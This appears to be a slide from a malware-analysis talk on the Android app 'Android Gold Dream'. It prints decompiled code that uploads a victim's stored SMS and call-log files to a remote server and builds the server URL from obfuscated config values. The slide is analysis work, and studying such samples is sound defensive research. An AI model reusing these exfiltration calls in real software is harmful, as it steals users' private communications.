 31
Android Gold Dream
 Android Gold Dream (com.gamelio.DrawSlasher)
─ URL fracturing  Interesting code
» ((UploadFiles )localObject).uploadFile("http://" + getKeyNode("dom", "dom_v") +
"/zj/upload/UploadFiles.aspx?askId=1&uid=" + getKeyNode("uid", "uid_v"),
"/data/data/com.gamelio.DrawSlasher/files/zjsms.txt");
» ((UploadFiles) localObject).uploadFile("http://" + getKeyNode("dom", "dom_v") +
"/zj/upload/UploadFiles.aspx?askId=2&uid=" + getKeyNode("uid", "uid_v"),
"/data/data/com.gamelio.DrawSlasher/files/zjphonecall.txt");
─ So what are these dom, dom_v , uid, uid_v
● Target  To get the full URL to find where the data is being uploaded
 